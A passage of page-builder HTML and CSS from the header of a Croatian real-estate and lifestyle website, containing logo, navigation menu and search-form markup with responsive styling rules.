                    display: block;
                }.tdi_33_997 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_997 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_33_997 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_997 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_997 .tdb-logo-text-title{
                    display: block;
                }.tdi_33_997 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_997 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_997 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_997 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_58d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_58d{
                    vertical-align: baseline;
                }.tdi_35_58d > .wpb_wrapper,
				.tdi_35_58d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35_58d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35_58d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_58d{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_58d{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36_00d tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_00d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_36_00d { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_00d{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_00d{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_00d .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_36_00d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_00d .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_36_00d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_00d .tdb-menu > li > a,
                .tdi_36_00d .td-subcat-more{
                    padding: 0 10px;
                }.tdi_36_00d .tdb-menu > li .tdb-menu-sep,
                .tdi_36_00d .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36_00d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_00d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_36_00d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_36_00d .tdb-menu > li > a,
                .tdi_36_00d .td-subcat-more,
                .tdi_36_00d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_00d .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36_00d .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_36_00d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36_00d .tdb-menu .tdb-normal-menu ul,
                .tdi_36_00d .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_36_00d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_00d .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_36_00d .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_36_00d .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_36_00d .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_00d .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_36_00d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_00d .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_36_00d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_00d .tdb-menu > li > a,
                .tdi_36_00d .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36_00d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_00d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_36_00d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_36_00d .tdb-menu > li > a,
                .tdi_36_00d .td-subcat-more,
                .tdi_36_00d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_00d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_00d .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_00d .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_36_00d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_00d .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_36_00d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_00d .tdb-menu > li > a,
                .tdi_36_00d .td-subcat-more{
                    padding: 0 6px;
                }.tdi_36_00d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_00d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_36_00d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_36_00d .tdb-menu > li > a,
                .tdi_36_00d .td-subcat-more,
                .tdi_36_00d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_00d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_00d .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_36_00d .tdb-menu > li > a:after,
				.tdi_36_00d .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_36_00d .tdb-menu > li.current-menu-item > a:after,
				.tdi_36_00d .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36_00d .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36_00d .tdb-menu > li:hover > a:after,
				.tdi_36_00d .tdb-menu > li.tdb-hover > a:after,
				.tdi_36_00d .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_36_00d .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36_00d .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36_00d .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36_00d .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36_00d .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36_00d .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_36_00d class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-novi-kao-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://m2.hr/category/aktualnosti/"><div class="tdb-menu-item-text">Aktualnosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://m2.hr/category/analize-preporuke/"><div class="tdb-menu-item-text">Analize i preporuke</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://m2.hr/category/top-nekretnine/"><div class="tdb-menu-item-text">Top nekretnine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://m2.hr/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40_000  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40_000{
                    vertical-align: baseline;
                }.tdi_40_000 > .wpb_wrapper,
				.tdi_40_000 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40_000 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40_000 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_000{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_41_5b8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_5b8" >
<style>
/* custom css */
.tdi_41_5b8 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_41_5b8 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_41_5b8 .tdb-search-txt{
                    top: 0px;
                }.tdi_41_5b8 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_41_5b8 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_41_5b8 .tdb-search-form{
                    border-width: 0px;
                }.tdi_41_5b8 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_41_5b8 .tdb-drop-down-search-inner,
                .tdi_41_5b8 .tdb-search-form,
                .tdi_41_5b8 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_41_5b8 .tdb-head-search-form-input,
                .tdi_41_5b8 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_41_5b8 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_41_5b8 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_41_5b8 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_41_5b8 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_41_5b8 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_41_5b8 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_41_5b8 .tdb-search-form-inner{
                    background-color: #dbe6e0;
                }.tdi_41_5b8 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #33cc99;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_41_5b8 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_41_5b8 .result-msg,
                .tdi_41_5b8 .result-msg a{
                    color: #028090;
                }.tdi_41_5b8 .result-msg a:hover{
                    color: #000000;
                }.tdi_41_5b8 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_41_5b8 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_5b8 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_41_5b8 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_41_5b8 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_41_5b8 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_41_5b8 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_41_5b8 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_41_5b8 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_41_5b8 .td-image-container,
				.ie11 .tdi_41_5b8 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_41_5b8 .td-post-vid-time{
					display: block;
				}.tdi_41_5b8 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_41_5b8 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_41_5b8 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_41_5b8 .td-post-category{
					display: none;
				}.tdi_41_5b8 .td-read-more{
					display: none;
				}.tdi_41_5b8 .td-author-date{
					display: none;
				}.tdi_41_5b8 .td-post-author-name{
					display: none;
				}.tdi_41_5b8 .td-post-date,
				.tdi_41_5b8 .td-post-author-name span{
					display: none;
				}.tdi_41_5b8 .entry-review-stars{
					display: none;
				}.tdi_41_5b8 .td-icon-star,
                .tdi_41_5b8 .td-icon-star-empty,
                .tdi_41_5b8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_41_5b8 .td-module-comments{
					display: none;
				}.tdi_41_5b8 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_41_5b8 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_41_5b8 .td_module_wrap:hover .td-module-title a,
				.tdi_41_5b8 .tdb-aj-cur-element .entry-title a{
					color: #028090 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_5b8 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_41_5b8 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41_5b8 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_41_5b8 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41_5b8 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_5b8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_5b8 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_5b8 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41_5b8 .td-image-container{
					display: none;
				}.tdi_41_5b8 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_5b8 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_41_5b8 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41_5b8 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_41_5b8 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_41_5b8 .result-msg{
                    padding: 7px;
                }.tdi_41_5b8 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_41_5b8 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41_5b8 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_5b8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_5b8 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_5b8 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41_5b8 .td-image-container{
					display: none;
				}.tdi_41_5b8 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41_5b8 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_5b8 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_5b8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_5b8 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_5b8 .td-module-container:before{
					bottom: -10px;
				}.tdi_41_5b8 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://m2.hr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraži</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_42_994" class="tdc-zone"><div class="tdc_zone tdi_43_3de  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_43_3de{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_44_555" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45_965  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_965,
                .tdi_45_965 .tdc-columns{
                    min-height: 0;
                }.tdi_45_965:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_45_965,
				.tdi_45_965 .tdc-columns{
				    display: block;
				}.tdi_45_965 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_45_965 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_45_965 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_965.tdc-row-content-vert-center,
                    .tdi_45_965.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_965.tdc-row-content-vert-bottom,
                    .tdi_45_965.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_965.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_965.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_965{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_45_965 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_965{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_44_555_rand_style td-element-style" ><style>
.tdi_44_555_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_47_f00  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_f00{
                    vertical-align: baseline;
                }.tdi_47_f00 > .wpb_wrapper,
				.tdi_47_f00 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47_f00 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47_f00 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_47_f00{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_f00{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_48_d53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_d53" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_d53{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_48_d53{
                    display: inline-block;
                }.tdi_48_d53 .tdb-logo-a,
                .tdi_48_d53 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_48_d53 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_48_d53 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_48_d53 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_48_d53 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_48_d53 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_48_d53 .tdb-logo-text-title{
                    display: block;
                }.tdi_48_d53 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_48_d53 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_d53 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_d53 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_50_50d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50_50d{
                    vertical-align: baseline;
                }.tdi_50_50d > .wpb_wrapper,
				.tdi_50_50d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50_50d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_50d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50_50d{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_50d{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51_060 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51_060"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_51_060 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51_060{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_060{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_51_060 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_51_060 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_060 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_51_060 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_060 .tdb-menu > li > a,
                .tdi_51_060 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_51_060 .tdb-menu > li .tdb-menu-sep,
                .tdi_51_060 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51_060 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_060 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_51_060 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_51_060 .tdb-menu > li > a,
                .tdi_51_060 .td-subcat-more,
                .tdi_51_060 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_060 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51_060 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_51_060 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51_060 .tdb-menu .tdb-normal-menu ul,
                .tdi_51_060 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_51_060:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_060 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_51_060 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_51_060 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_51_060 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_060 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_51_060 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_060 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_51_060 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_060 .tdb-menu > li > a,
                .tdi_51_060 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_51_060 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_060 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_51_060 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_51_060 .tdb-menu > li > a,
                .tdi_51_060 .td-subcat-more,
                .tdi_51_060 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_060:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_060 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_060 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_51_060 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_060 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_51_060 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_060 .tdb-menu > li > a,
                .tdi_51_060 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_51_060 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_060 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_51_060 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_51_060 .tdb-menu > li > a,
                .tdi_51_060 .td-subcat-more,
                .tdi_51_060 .td-subcat-more > .tdb-menu-item-text{
